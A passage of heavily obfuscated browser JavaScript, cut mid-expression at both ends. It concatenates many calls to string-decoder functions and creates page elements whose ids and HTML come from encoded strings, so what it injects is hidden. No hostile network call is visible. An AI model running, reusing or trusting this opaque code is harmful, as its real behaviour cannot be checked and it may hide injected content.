,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0